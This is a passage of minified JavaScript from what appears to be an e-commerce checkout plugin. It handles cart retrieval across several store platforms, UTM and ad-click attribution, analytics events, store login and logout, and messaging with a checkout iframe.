200)")),r.cart=gs(d.response??d.errorResponse,(s==null?void 0:s.response)??null);const m=qo(r.cart);if(m!==null)return r.trace.push(F("CaseMatch","emptyCartResult !== null")),e===null&&t===null&&!i?(r.trace.push(F("CaseMatch","recreateCartWithFallBackUrl === true")),await In(e,t,n,o,!0)):m;r.status="success",r.message="Cart fetched successfully",r.statusIcon="",H(r.cart.attributes)&&(r.cart.attributes=await Wo(r.cart.attributes,r.cart))}else if(r.trace.push(F("FailedCheck","isJSON(getCartResponse) && (getCartResponse.errorCode === 200 || getCartResponse.statusCode === 200)")),r.message=Wt+" Something went wrong",d instanceof ht){if(r.errorDetails=d.errorDetails,H(d.errorResponse)&&typeof d.errorResponse.description=="string")r.message=d.errorResponse.description;else if(H(d.errorDetails)){const m=d==null?void 0:d.errorDetails;m.message==="Failed to fetch"||d.errorCode===404||d.errorCode===403?(X(q).enableNativeRedirect&&(r.trace.push(F("CaseMatch",`${m}, thus redirecting to shopify native checkout`)),je("redirectToNativeCheckout",{}),wt()),r.message=Jt):m.message&&ns.includes(m.message)&&(r.trace.push(F("CaseMatch",`${m.message}, thus redirecting to shopify native checkout`)),je("redirectToNativeCheckout",{}),wt())}}else typeof d.response.description=="string"&&(r.message=d.response.description)}else r.trace.push(F("FailedCheck","requestUrl !== null"));return r}async function ps(e){const t={attributes:e},n=G(window.location.origin+ds);if(n!==null){const o={url:n,body:JSON.stringify(t),method:"POST",headers:an},r=(await fn("appendAttributesToCart",o,Rn)).response;if(H(r)&&r.attributes!==null&&H(r.attributes))return r.attributes}return null}function ms(){const e=yt("_shopify_sa_p");if(typeof e<"u"&&e!==null){const t=decodeURIComponent(e),n=da(t);return{utm_source:n.get("utm_source")??null,utm_medium:n.get("utm_medium")??null,utm_id:n.get("utm_id")??null,utm_campaign:n.get("utm_campaign")??null,fbclid:n.get("fbclid")??null,utm_content:n.get("utm_content")??null,utm_term:n.get("utm_term")??null,ref:n.get("ref")??null,gclid:n.get("gclid")??null,shpxid:n.get("shpxid")??null}}return null}function bs(){if(ot()){const e=localStorage.getItem("utmTracker");if(e)try{const t=JSON.parse(e);return{utm_source:t.utm_source??null,utm_medium:t.utm_medium??null,utm_id:t.utm_id??null,utm_campaign:t.utm_campaign??null,fbclid:t.fbclid??null,utm_content:t.utm_content??null,utm_term:t.utm_term??null,ref:t.ref??null,gclid:t.gclid??null,shpxid:t.shpxid??null}}catch{return null}else return null}else return null}async function Wo(e,t){var o;const n=ys(e);if(typeof((o=window.breeze)==null?void 0:o.sendProductNameInNotes)=="function"){const i=Ls(t);if(i!==null){const r=await window.breeze.sendProductNameInNotes(i);r!==null&&(n.product_names=r.join(","))}}return n}function ys(e){const t=ms(),n=bs();let o=yt("snap_referrer_url")??null;const i=yt("snap_landing_page")??window.location.pathname,r=G(i);r!=null&&r.searchParams.get("gclid")?o="https://www.google.com/":r!=null&&r.searchParams.get("fbclid")&&(o="https://www.facebook.com/");const a=Se("utm_source")??(t==null?void 0:t.utm_source)??(n==null?void 0:n.utm_source)??(r==null?void 0:r.searchParams.get("utm_source"))??null,s=Se("utm_medium")??(t==null?void 0:t.utm_medium)??(n==null?void 0:n.utm_medium)??(r==null?void 0:r.searchParams.get("utm_medium"))??null,c=Se("utm_id")??(t==null?void 0:t.utm_id)??(n==null?void 0:n.utm_id)??(r==null?void 0:r.searchParams.get("utm_id"))??null,l=Se("utm_campaign")??(t==null?void 0:t.utm_campaign)??(n==null?void 0:n.utm_campaign)??(r==null?void 0:r.searchParams.get("utm_campaign"))??null,f=Se("fbclid")??(t==null?void 0:t.fbclid)??(n==null?void 0:n.fbclid)??(r==null?void 0:r.searchParams.get("fbclid"))??null,d=Se("utm_content")??(t==null?void 0:t.utm_content)??(n==null?void 0:n.utm_content)??(r==null?void 0:r.searchParams.get("utm_content"))??null,m=Se("utm_term")??(t==null?void 0:t.utm_term)??(n==null?void 0:n.utm_term)??(r==null?void 0:r.searchParams.get("utm_term"))??null,y=Se("ref")??(t==null?void 0:t.ref)??(n==null?void 0:n.ref)??(r==null?void 0:r.searchParams.get("ref"))??null,g=Se("gclid")??(t==null?void 0:t.gclid)??(n==null?void 0:n.gclid)??(r==null?void 0:r.searchParams.get("gclid"))??null,C=Se("shpxid")??(t==null?void 0:t.shpxid)??(n==null?void 0:n.shpxid)??(r==null?void 0:r.searchParams.get("shpxid"))??null,z=Se("fbc")??(r==null?void 0:r.searchParams.get("fbc"))??null,P=Se("fbp")??(r==null?void 0:r.searchParams.get("fbp"))??null,v={...e};return a!==null&&(v.utm_source=a),s!==null&&(v.utm_medium=s),c!==null&&(v.utm_id=c),l!==null&&(v.utm_campaign=l),f!==null&&(v.fbclid=f),d!==null&&(v.utm_content=d),m!==null&&(v.utm_term=m),y!==null&&(v.ref=y),g!==null&&(v.gclid=g),C!==null&&(v.shpxid=C),z!==null&&(v.fbc=z),P!==null&&(v.fbp=P),i!==null&&(v.landing_page=(r==null?void 0:r.pathname)??"/"),o!==null&&(v.orig_referrer=o.replaceAll("referrer_url=","")),window.cartAttributesData&&typeof window.cartAttributesData=="object"&&Object.entries(window.cartAttributesData).forEach(([E,_])=>{if(typeof E=="string"&&E.trim()!==""&&typeof _=="string"&&_!==null)try{v[E]=_}catch(A){console.error("Failed to set cart attribute: ",A)}}),v}async function Jo(e,t,n){const o={...fe(),message:"Product not available"},i={result:o,response:null},r=G(window.location.href);let a=null,s="1";const c=G(window.location.origin+ls);if(e.available&&r!==null){if(o.trace.push(F("CaseMatch","productData.available && currentPageUrl !== null")),Array.isArray(e.variants)&&e.variants.length>0){const l=js(e.variants),f=r.searchParams.get("variant");t!=null&&t.id?a=t.id:f!==null?a=f:l&&l.id&&(a=""+l.id)}}else o.trace.push(F("FailedCheck","productData.available && currentPageUrl !== null"));if(a!==null&&c!==null){o.trace.push(F("CaseMatch","variantId !== null && addProductRequestUrl !== null")),n?s=n==="0"?"1":n:(o.trace.push(F("FailedCheck","productQuantity")),s=$o());const l={},f=e.lineItemProperties;if(H(f))for(const C in f){const z=f[C];z!==null&&typeof z=="string"&&z.length!==0&&(l[C]=z)}await Vo();let d={id:a,quantity:s};Object.keys(l).length!==0&&(d={...d,properties:l});const y={url:c,body:JSON.stringify({scope:0,items:[d]}),method:"POST",headers:an},g=await fn("addProductToCart",y,Rn);H(g)&&(g.errorCode===200||g.statusCode===200)?(o.trace.push(F("CaseMatch","isJSON(addProductResponse) && (addProductResponse.errorCode === 200 || addProductResponse.statusCode === 200)")),o.status="success",o.message="",o.statusIcon="",i.response=g instanceof Xe?g.response:g.errorResponse):(o.trace.push(F("FailedCheck","isJSON(getCartResponse) && (getCartResponse.errorCode === 200 || getCartResponse.statusCode === 200)")),o.message=Wt+" Something went wrong",g instanceof ht?(o.errorDetails=g.errorDetails,H(g.errorResponse)&&typeof g.errorResponse.description=="string"&&(o.message=g.errorResponse.description)):(typeof g.response.description=="string"&&(o.message=g.response.description),o.statusCode=g.statusCode))}else o.trace.push(F("FailedCheck","variantId !== null && addProductRequestUrl !== null"));return i}async function Vo(){const e={credentials:"same-origin",headers:an,method:"POST"};await Tn()(cs,e),ea("cart")}function ws(){return window.location.href}function Dn(){var t;let e=null;if((t=window.Shopify)!=null&&t.shop)e="https://"+window.Shopify.shop;else{const n=X(re),o=G(n.shopUrl??"");e=o!==null?o.origin:window.location.origin}return e}function vs(){return Dn().includes("myshopify")}function Cs(){var t;let e=null;return(t=window.Shopify)!=null&&t.shop&&(e=window.Shopify.shop.split(".").at(0)??e),e}function _s(e,t,n){if(t){const o=e.indexOf("You can't add more "),i=e.indexOf(" to the cart."),r=19;if(o!==-1&&i!==-1)return e.substring(o+r,i)}else if(n){const o=e.match(/'(.*?)'/);if(o)return o[1]??null}return null}function ks(e){return e.includes(Xi)}function Ss(e){return e.includes(Bo)}function Es(e){return e.includes(es)}function Ln(e){return e.includes(Ki)}function zs(e){return Ln(e)?Qi:e}async function As(e,t){const n=G(hs());let o=null;const i=[];if(n!==null){const r={url:n,headers:{...an,"x-session-id":t},method:"POST",body:JSON.stringify({...e.payload})};if(o=await gt.call(r,xo),o instanceof Xe)return o.response;if(i.push(F("FailedCheck","apiResponse instanceof APISuccess")),un("createCheckout",o),H(o.errorResponse)&&H(o.errorResponse.error)&&typeof o.errorResponse.error.description=="string"){const a=zs(o.errorResponse.error.description),s=Ln(o.errorResponse.error.description),c={description:a,message:s?Pn:Wt,errorDetails:null,trace:i};return o.errorDetails!==null&&(c.errorDetails=o.errorDetails),c}}else i.push(F("FailedCheck","endpoint !== null"));return{message:Wt,description:Uo,errorDetails:(o==null?void 0:o.errorDetails)??null,trace:i}}async function xs(e,t,n,o,i){const r=await In(e,t,n,i);let a=null;return r.status==="success"&&r.cart!==null&&(a={shopUrl:Dn(),cart:r.cart,offerCode:o}),{payload:a,status:r.status,message:r.message,description:r.description}}function Os(e){try{const t=new URL(window.location.href),n=new URL(e);return n.origin===t.origin?e:new URL(t.origin+n.pathname).href}catch{return e}}async function Ns(e){try{if(typeof e.redirect!="boolean"&&(e.redirect=!0),typeof e.loginUrl=="string")try{je("shopify:login:NetworkCallRequest",e);const t=await fetch(Os(e.loginUrl)),n=t.status,o=await t.text();je("shopify:login:NetworkCallResponse",{responseStatus:n,response:o});const i=o.includes("Something went wrong"),a=/<title>(.*?)<\/title>/.exec(o);let s=null;a&&a.length>1&&(s=a[1]),s===null&&n>=400&&(s=`Encountered status code ${n} while login via login Url`),i&&s!==null&&nt({message:s,responseStatus:t.status,response:o})}catch(t){console.log("Error while logging in via loginUrl: ",t)}else if(typeof e.userName=="string"&&typeof e.password=="string"&&typeof e.redirect=="boolean"){const t=G(window.location.origin+"/account/login");if(t===null)return;const n={form_type:"customer_login",utf8:"✓","customer[email]":e.userName,"customer[password]":e.password,return_url:"/account"},o=new URLSearchParams(n).toString(),i={credentials:"same-origin",headers:{"Content-Type":"application/x-www-form-urlencoded"},method:"POST",body:o,redirect:"follow"};(await(await fetch(t.href,i)).text()).includes("Incorrect email or password.")&&nt({message:"Incorrect email or password for shopify login",user:e.userName})}}catch(t){console.log("Error while logging in: ",t)}}async function Ps(){try{cr(),await fetch("/account/logout")}catch{console.error("Failed to logout user")}}async function Rs(e,t){try{const n=e.at(0);if(typeof n!="string")return;if(n.includes("/cart/add.js")||n.includes("/cart/update.js")||n.includes("/cart.js")){const i=await t.clone().json(),r=new CustomEvent("breezeBroadcast",{detail:{eventName:"set-aux-cart",value:i}});window.dispatchEvent(r)}}catch{console.warn("failed in cloning response")}}async function Is(){try{const e=window.fetch;window.fetch=async(...t)=>{const n=await e(...t);return Rs(t,n),n}}catch{console.error("Failed to override fetch")}}async function Ds(){try{await fetch("/cart.js")}catch{console.error("Failed to refresh aux cart")}}function Ls(e){if(H(e)){const t=[],n=e.items;if(n&&Array.isArray(n)&&n.length>0&&(n.forEach(o=>{if(o&&typeof o=="object"&&"title"in o&&typeof o.title=="string"){const i=o.title;t.push(i)}}),t.length>0))return t}return null}function $o(){let e="1";const t=document.getElementsByName("quantity");return t&&t.length>0&&t[0]&&(t[0]instanceof HTMLInputElement||t[0]instanceof HTMLSelectElement)&&(e=t[0].value==="0"?"1":t[0].value),e}async function Ms(e,t){let n=1;if(e===null)return null;let o=1,i=parseInt($o());if(i===1)return"1";for(;o<=i;){const r=Math.floor((o+i)/2);(await Jo(e,t,r.toString())).result.status==="failure"?i=r-1:(o=r+1,n=r)}return n.toString()}function js(e){let t=e[0];for(const n of e)if(n.available){t=n;break}return t}const Ce={getShopUrl:Dn,isShopifyShop:vs,getCart:In,getPageType:fs,clearCart:Vo,appendAttributesToCart:ps,createCheckout:As,analyticsEndpoint:us,getShopConfigId:Cs,getCreateCheckoutPayload:xs,overrideFetch:Is,login:Ns,logout:Ps,refreshAuxCart:Ds,getAvailableProductQuantity:Ms};function Fs(e){const t=fe();return e!==null&&e.totalQuantity===0?(t.message=pt,t.description=mt,t):null}function Us(e){const t=fe();if(e!==null){const n=Fs(e);if(n!==null)return n;t.cart=e,t.status="success",t.statusIcon="",t.message=""}else t.trace.push(F("FailedCheck","cartData !== null"));return t}const Bs={getCart:Us},tt=rn({shopConfigLoad:!1,dataAttributesLoad:!1,initContextStore:!1,initAtomsStore:!1,isPostRedirection:!1});function Ts(e){if(e===null)return null;let t=fe();t={...t,status:"success",message:"Cart retrieved successfully",description:"Cart retrieved successfully from the plugin",cart:e};const n=Hn(t).productTypes;return qn(n)}function Hs(){return Qo()+"/cart"}function Go(){return qs().split("/cart").length>1?"Checkout":"Products"}function qs(){return window.location.href}function Qo(){return window.location.origin}function Ws(){const e=window.origin.split("/").at(2);return(e==null?void 0:e.replace(/^(www\.)?/,"").split(".").slice(0,-1).join("-"))??null}function Js(e){const t=fe();return e!==null&&Array.isArray(e.products)&&e.products.length===0?(t.message=pt,t.description=mt,t):null}async function Vs(e,t){var i;const n=fe();if(e!==null){if(e.get_valid&&((i=window.breeze)!=null&&i.fetchCart)){const r=await window.breeze.fetchCart();r!==null&&H(r.cart_details)&&(e=r.cart_details)}n.cart=e,n.status="success",n.message="Cart retrieved successfully"}else if(t!==null&&Go()!=="Checkout"&&window.breeze&&window.breeze.clearCart&&window.breeze.addProduct&&window.breeze.fetchCart){const r=await window.breeze.clearCart(),a=await window.breeze.addProduct(),s=await window.breeze.fetchCart();r!==null&&r.status!=="failure"&&a!==null&&a.status!=="failure"&&s!==null&&s.status!=="failure"&&H(s.cart_details)?(n.cart=s.cart_details,n.status="success",n.message="Product added successfully"):window.location.href=Hs()}return Js(n.cart)??n}const $s={getShopUrl:Qo,getCart:Vs,getPageType:Go,getShopConfigId:Ws};function Ko(e){e&&q.update(t=>({...t,journey:e}))}function Gs(e){re.update(t=>({...t,...e}))}const Pt="atomsSt",Mn="bzCartRec",cn="autoRetry",Qs=[cn];let ln=null;async function Ks(e,t,n,o,i=!1){let r=fe();const a=ne();switch(a){case"shopify":r=await Ce.getCart(e,t,n,o,i);break;case"shopifystorefront":r=Bs.getCart(e);break;case"magento":r=e!==null?{cart:e,order:{},status:"success",message:"Cart retrieved successfully",description:"Cart retrieved successfully from the plugin",errorDetails:null,trace:[],statusIcon:"",statusCode:null}:r;break;case"woocommerce":r=await Ze.getCart(t);break;case"cscart":r=await Ht.getCart(t);break;case"prestashop":r=await $s.getCart(e,t);break;default:e!==null&&(r.cart=e,r.status="success",r.message="Cart retrieved successfully");break}return je("getCart",{...r,platform:a,errorDetails:{...r.errorDetails,cause:r.errorDetails!==null&&(ie(r.errorDetails.cause)||typeof r.errorDetails.cause=="string")?r.errorDetails.cause:null}}),r}async function Ys(){switch(ne()){case"shopify":await Ce.clearCart();break;case"woocommerce":await Ze.clearCart();break;case"cscart":await Ht.clearCart();break}}function Xs(){return qt()+"/api/analytics"}function Je(e){const t=new Headers,o=X(re).deviceId;t.append("content-type","application/json"),t.append("x-shop-url",et()),o!==null&&(e.deviceId=o,t.append("x-device-id",o));const i=X(re).ghostMode,r=X(re).testingMode;i&&(e.ghostMode=!0),r&&(e.testingMode=!0);const a={method:"POST",headers:t,body:JSON.stringify(e),keepalive:!0};fetch(Xs(),a).catch(s=>console.log(String(s)))}function bt(e,t){const n=X(re);return{context:"App",eventData:e,sessionId:n.sessionId,sessionToken:null,infoType:t,serialNumber:0}}function je(e,t){const o=bt({event:"Info",source:e,value:t},"Info");Je(o)}function Yo(e,t){const o=bt({event:"Info",source:e,value:t},"Debug");Je(o)}function Rt(e,t){const n={event:"FunctionCalled",source:e,value:{...t}},o=bt(n,"Debug");Je(o)}function Vt(e,t){const n={event:"FunctionCallResult",source:e,value:{...t}},o=bt(n,"Debug");Je(o)}function Zs(e,t){const o=bt({event:"Info",source:e,value:t},"Info");Je(o)}function nt(e){const n=bt({event:"Error",source:"breezePlugin",value:e},"Error");Je(n)}function un(e,t,n=null){const o={event:"Error",source:"breezePlugin",value:{source:e,trace:n,...t}},i=bt(o,"Error");Je(i)}function Xo(e){const n={context:"App",eventData:{event:"Click",source:"breezeButton",value:{merchant:et()}},sessionId:e,sessionToken:null,infoType:"Info",serialNumber:0};Je(n)}function Zo(e,t,n){const o={context:"App",eventData:{event:"Click",source:e,value:{merchant:et(),page:t}},sessionId:n,sessionToken:null,infoType:"Info",serialNumber:0};Je(o)}function ot(){try{const e=window.localStorage,t="__storage_test__";return e.setItem(t,t),e.removeItem(t),!0}catch{return!1}}function ea(e){try{const t=new Date;t.setTime(t.getTime()+-1*24*60*60*1e3);const n="; expires="+t.toString();document.cookie=e+"="+n+"; path=/"}catch{console.log("Failed to clear the cookie.")}}function ta(){if(X(re).ghostMode){if(ot()){const e=localStorage.getItem("ghost");return typeof e=="string"&&e==="samurai"}try{return navigator.userAgent.includes("ghost=samurai")}catch(e){console.error("Error accessing navigator: ",e)}}return!0}function na(e){e==="Purchase"&&ot()&&localStorage.removeItem("utmTracker")}function oa(){if(ot()){const e=localStorage.getItem("testingmode");return typeof e=="string"&&e==="true"}return!1}function Fe(e){return e.toLowerCase()==="true"}function ra(){switch(ne()){case"shopify":return Ce.getPageType();case"woocommerce":return Ze.getPageType();default:return"Checkout"}}function ia(){const e={"font-family":"Euclid Circular A",src:`${ve()}/gallery/fonts/EuclidCircularA-Regular.woff2`,"font-weight":"400","font-display":"swap"};sa([e,{...e,"font-weight":"500",src:e.src.replace("-Regular.woff2","-Medium.ttf")},{...e,"font-weight":"600",src:e.src.replace("-Regular","-SemiBold")}])}function sa(e){e.forEach(t=>{const n=document.createElement("style");n.appendChild(document.createTextNode("      @font-face {          font-family: "+t["font-family"]+";          src: url('"+t.src+"') format('woff2');          font-weight: "+t["font-weight"]+";          font-display: "+t["font-display"]+";        }      ")),document.head.appendChild(n)})}function $t(e){try{if(e.length===0)return null;if(ne()!=="magento"&&ne()!=="shopifystorefront"&&ne()!=="prestashop"){const t=window.atob(e);return JSON.parse(t)}return JSON.parse(e)}catch(t){console.error(`Failed parsing input string: ${e} : `,String(t))}return null}function aa(e){try{const t=window.atob(e);return JSON.parse(t)}catch(t){console.error(`Failed parsing input string: ${e} : `,String(t))}return null}function er(e){e.checkoutId=null,re.update(o=>({...o,...e})),q.update(o=>({...o,recoverCart:null,autoRetry:null}));const t=window.btoa(JSON.stringify(e)),n=G(window.location.href);n!==null&&n.searchParams.get(Pt)!==null&&(n.searchParams.set(Pt,t),n.searchParams.delete(Mn),n.searchParams.delete(cn),window.history.replaceState({path:n.href},"",n.href))}function ca(e,t){if(!X(q).isCheckoutVisible)return;e.checkoutId=t,re.update(i=>({...i,...e}));const n=window.btoa(JSON.stringify(e)),o=G(window.location.href);o!==null&&(o.searchParams.set(Pt,n),window.history.replaceState({path:o.href},"",o.href))}function la(e,t){const n=xn(t);Ko(n),e.jour=n,Gs(e);const o=window.btoa(JSON.stringify(e)),i=G(window.location.href);i!==null&&(i.searchParams.set(Pt,o),window.history.replaceState({path:i.href},"",i.href))}function ua(){window.addEventListener("pageshow",function(e){e.persisted&&window.location.reload()})}function yt(e){try{const t=document.cookie.match(new RegExp("(^| )"+e+"=([^;]+)"));if(t)return t[2]}catch{console.error("unable to access cookies")}}function Se(e){const t=G(window.location.href);return t!==null?t.searchParams.get(e):null}function da(e){const t=new Map;return e.split("&").forEach(o=>{const[i,r]=o.split("=");typeof i<"u"&&typeof r<"u"&&t.set(i,r)}),t}function fa(e){const t=G(e);let n=null;if(t!==null){const o=t.host.split(".");ne()==="shopify"?n=o.at(0):n=o.at(o.length-2)}return n??null}function jn(){let e=X(q).shopId;if(e!==null)return e;switch(ne()){case"shopify":e=Ce.getShopConfigId();break;case"woocommerce":e=Ze.getShopConfigId();break;case"cscart":e=Ht.getShopConfigId();break}if(e===null){const t=et();e=fa(t)}return e}async function ha(){let e=null;try{const t=`${ve()}/configs/${jn()}/config.json`,n=await fetch(t);n.status===200&&(e=await n.text())}catch(t){console.error("Error fetching Shop Configuration:",t)}return e}async function Fn(){let e=null;if(ot()){const t=localStorage.getItem("breeze::ShopConfig");if(typeof t=="string")return t}return e=await ha(),e}function ie(e){return typeof e=="object"&&e!==null&&!Array.isArray(e)}function ga(e){const t=e.trim().split(" ");return{firstName:t.at(0)??"",lastName:t.length>1?t.slice(1).join(" "):""}}function wt(e=null){let t=window.location.protocol+"//"+window.location.hostname+"/checkout?";switch(ne()){case"shopify":if(e){const n=e.address,o=e.email,i=e.appliedOffer;if(o&&o!==null&&(t+="&checkout[email]="+o),ie(n)){const r=typeof n.name=="string"?n.name:"",a=ga(r),s={first_name:a.firstName,last_name:a.lastName,address1:n.line1??"",address2:n.line2??"",city:n.city??"",country:n.country??"",zip:n.postalCode??"",province:n.state??"",phone:String(n.countryCode??"")+String(n.phoneNumber??"")};Object.entries(s).forEach(([c,l])=>{t+=`&checkout[shipping_address][${c}]=${l}`})}i&&i!==null&&(t+="&discount="+i)}break;case"woocommerce":t=window.location.origin+"/checkout";break;case"prestashop":t=window.location.origin+"/order";break}window.location.href=t}function tr(e){return"detail"in e}function pa(e){const t=new CustomEvent("breezeEvent",{detail:e});window.dispatchEvent(t)}function ma(e){const t=[];if(ie(e))for(const n in e)e[n]===null&&t.push(n);return t}function ba(e,t){return e===null?t:(e.enableGa=e.enableGa||t.enableGa,e.enableFbp=e.enableFbp||t.enableFbp,e.enableSnapTracker=e.enableSnapTracker||t.enableSnapTracker,e.enableExternalTrackers=e.enableExternalTrackers||t.enableExternalTrackers,e.emitTrackerEvents=e.emitTrackerEvents||t.emitTrackerEvents,e.enableThoughtMetric=e.enableThoughtMetric||t.enableThoughtMetric,e)}function ya(e){try{if(e===null)return;let t=JSON.parse(e);t={...t,externalTrackerConfig:t.externalTrackerConfig??null,staticOffers:t.staticOffers??null};const n=On(t),o=(n==null?void 0:n.externalTrackerConfig)??null;q.update(i=>({...i,shopConfiguration:n,externalTrackerConfig:ba(o,i.externalTrackerConfig)}))}catch(t){console.error("Error parsing shop configuration",t)}}function nr(e,t,n,o){return{shopUrl:et(),platform:ne(),externalTrackerMetaData:JSON.stringify(wa()),offerCode:t,checkoutHidden:!e.isCheckoutVisible,shopDomain:e.shopDomain,platformCustomerId:n,subscriptionPlanId:o,eventName:"set-platform-store-data"}}function wa(){return{webEngage:Wn()}}function va(){try{if(X(tt).dataAttributesLoad)return;tt.update(i=>({...i,dataAttributesLoad:!0}));const t=document.getElementById("breeze-script-tag"),n=["ga-version","enable-external-trackers","enable-snap-tracker","enable-ga","enable-fbp","emit-tracker-events","ga4-measurement-id","enable-thought-metric","enable-web-engage"],o={};if(t!==null){const i=nn(t.getAttribute("data-platform")),r=Oo(t.getAttribute("data-environment")),a=w(t.getAttribute("data-shopurl")),s=w(t.getAttribute("data-enablebreezelogin")),c=w(t.getAttribute("data-pur")),l=w(t.getAttribute("data-merchantid")),f=w(t.getAttribute("data-shopid")),d=w(t.getAttribute("data-desktop-view")),m=w(t.getAttribute("ghost-mode")),y=xn(t.getAttribute("data-journey")),g=w(t.getAttribute("data-enable-overrides")),C=w(t.getAttribute("data-enable-product-payment-locking")),z=w(t.getAttribute("data-enable-native-redirect")),P=oa(),v=w(t.getAttribute("data-disable-overlay-events"));re.update(_=>({..._,ghostMode:m==="true",testingMode:P,shopUrl:a??_.shopUrl,shopType:i??_.shopType})),n.forEach(_=>{const A=w(t.getAttribute("data-"+_));A!==null&&q.update(U=>(o[Ca(_)]=A,U))});const E=Na(o);q.update(_=>({..._,platform:i??_.platform,appEnvironment:r??_.appEnvironment,externalTrackerConfig:E??_.externalTrackerConfig,enableBreezeLogin:s!==null?s==="true":null,enablePrivateUserRepository:c!==null?c==="true":null,merchantId:l,shopId:f,desktopView:d==="true",journey:y,enableProductBasedPaymentLocking:C==="true",enableOverrides:g==="true",enableNativeRedirect:z==="true",disableOverlayEvents:v==="true"}))}}catch(e){console.error("Error parsing shop configuration",e)}}function Ca(e){return e.replace(/-(.)/g,(t,n)=>n.toUpperCase())}function _a(e){return e.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase()}function or(){q.update(e=>({...e,isCheckoutVisible:!0}))}function ka(){q.update(e=>({...e,isCheckoutVisible:!1}))}function Un(e,t){var n;(n=e.contentWindow)==null||n.postMessage(JSON.stringify(t),"*")}function Sa(e,t,n,o,i,r=!1){const a=ne();if(t.cart!==null||t.order!==null){let s=null;switch(a){case"woocommerce":s=r?t.cart:t.order;break;default:s=t.cart;break}Un(e,{eventName:"set-cart-data",cart:s,offerCode:n,platformCustomerId:o,subscriptionPlanId:i})}}function Ea(e){Un(e,{eventName:"start-checkout"})}function za(e){Un(e,{eventName:"reset-checkout"})}async function Bn(e){switch(ne()){case"shopify":await Ce.login(e),dn();break;case"woocommerce":await Ze.login(e),dn();break}}async function Aa(){switch(ne()){case"shopify":await Ce.logout(),dn();break;case"woocommerce":await Ze.logout(),dn();break}}function rr(e){const t=new CustomEvent("breezeEvent",{detail:e});window.dispatchEvent(t)}function dn(){q.update(e=>({...e,reloadStoreOnClose:!0}))}function ir(e){tt.update(t=>({...t,isPostRedirection:e}))}function xa(e){if(e.cycleFetchType){const t=e.retries%e.apiCallerMethodOrder.length;if(e.apiCallerMethodOrder[t]==="NativeFetch")return[Tn(),"NativeFetch"]}return[fetch,"Fetch"]}async function fn(e,t,n,o=void 0,i=Si){try{i.isInitialAttempt&&(je(e,{event:"NetworkCallRequest",url:t.url+"",body:JSON.stringify(t.body),headers:JSON.stringify(t.headers),originRoute:window.location.href}),i.isInitialAttempt=!1);const[r,a]=xa(i);i.trace.push(F("Info","Using apiCallerMethod "+a));const s=await gt.call(t,n,o,r);return s instanceof Xe||s.response!==null&&!i.retryErrorResponse?(i.trace.push(F("CaseMatch","apiResponse instanceof APISuccess || (apiResponse instanceof APIFailure && apiResponse.response !== null && !retryOptions.retryErrorResponse)")),je(e,{event:"NetworkCallResponse",url:t.url+"",response:JSON.stringify(s),trace:i.trace,isSuccess:s instanceof Xe}),s):(i.trace.push(F("Failure","retries: "+i.retries+" | "+s.errorResponse)),(i.retries>0?"Retry":"Exhausted")==="Retry"?new Promise(l=>{setTimeout(async f=>{const d=await fn(e,t,n,o,{...f,retries:f.retries-1});f.trace.push(F("AsyncEvent","callWithRetries retry settimeout elapsed | retries: "+f.retries+" | resp: "+JSON.stringify(d.response))),l(d)},i.retryDelay,i)}):(un(e,s,i.trace),s))}catch(r){let a=null;if(r instanceof Error){const s={cause:r.cause,class:"UnhandledException",name:r.name,stack:r.stack??null,message:r.message};a=new ht("Exception in network call",-1,null,r,0,s)}return a===null&&(a=new ht("Unknown exception",-1,null,r,0,null)),i.trace.push(F("Failure","Caught exception in callWithRetries")),un(e,a,i.trace),a}}function Tn(){var e;if(ln!==null)return ln;try{const t=document.createElement("iframe");return t.name="nativeRetriever",t.style.display="none",t.src="about:blank",document.body.appendChild(t),ln=((e=t.contentWindow)==null?void 0:e.fetch)??null,ln??fetch}catch(t){return nt({message:"Unable to retrieve native fetch method from iframe",rawResponse:JSON.stringify(t)}),fetch}}function Gt(e){if(typeof e=="string")try{return JSON.parse(e)}catch(t){console.log(JSON.stringify({key:"payload parsing issue: ",value:t}))}return null}async function Oa(){try{const e=`${ve()}/configs/${jn()}/widget-offers.json`,t={url:new URL(e),method:"GET"},n=await gt.call(t,wi);q.update(o=>({...o,widgetOffers:n instanceof Xe?n.response:{offers:[]}}))}catch(e){console.error("Error fetching Shop Configuration:",e)}}function Na(e){if(ie(e)){const t={enableGa:Fe(w(e.enableGa)??"false"),enableFbp:Fe(w(e.enableFbp)??"false"),enableSnapTracker:Fe(w(e.enableSnapTracker)??"false"),ga4MeasurementId:w(e.ga4MeasurementId)??"GA4",gaVersion:zo(e.gaVersion)??"both",enableExternalTrackers:Fe(w(e.enableExternalTrackers)??"false"),emitTrackerEvents:Fe(w(e.emitTrackerEvents)??"false"),enableThoughtMetric:Fe(w(e.enableThoughtMetric)??"false"),googleAdsConfig:We(e.googleAdsConfig,Eo)??null,enableWebEngage:Fe(w(e.enableWebEngage)??"false")};if(Me(t,["googleAdsConfig"]))return t}return null}function Pa(e,t){const n=JSON.parse(e),o=On(n),i=o==null?void 0:o.paymentMethodsConfig;if(i){if(!t){const r=i.filter(s=>s.title!=="CASH");return JSON.stringify({...o,paymentMethodsConfig:r})}if(t){const r=i.filter(c=>c.title!=="CASH"),a={title:"CASH",paymentOptions:[{image:`${ve()}/gallery/icons/cash/CASH.webp`,label:"Cash On Delivery",widget:"cash",description:"Pay on Delivery",type:"Group",source:"PSR",pmt:"CASH",route:"CASH"}]};return r.push(a),JSON.stringify({...o,paymentMethodsConfig:r})}}return e}async function Ra(e){let t=null;const n=ne();if(n==="shopify"){const o=await Ce.getCart(null,null,null,null);if(o.status==="success"){const i=o.cart;if(i.attributes&&typeof i.attributes=="object"&&!Array.isArray(i.attributes)){const a=i.attributes.blackListInstruments;Array.isArray(a)&&(t=We(a,w))}if(t===null||t.length===0){const r=Hn(o).productTypes;t=qn(r)}}}else n==="magento"&&(t=Ts(e));return t}function Hn(e){const t={skuList:[],productTypes:[]},n=e.cart,o=[];let i=[];const r=n.items;return r&&Array.isArray(r)&&r.length>0&&r.forEach(a=>{if(a&&typeof a=="object"&&"id"in a&&typeof a.id=="number"){const s=a.id.toString();o.push(s)}if(a&&typeof a=="object"&&"product_type"in a&&typeof a.product_type=="string"){const s=La(a.product_type);for(const c of s)i.push(c.toUpperCase())}}),i=[...new Set(i)],t.productTypes=i,t.skuList=o,t}function qn(e){const t=[];for(const n of e)n.startsWith("NO-")&&t.push(n.substring(3));return t}function Ia(){try{switch(ne()){case"shopify":Ce.overrideFetch();break;default:break}}catch(e){console.error("Error overriding fetch",e)}}async function Da(e,t){switch(ne()){case"shopify":return await Ce.getAvailableProductQuantity(e,t);default:return null}}function sr(e){for(const t of 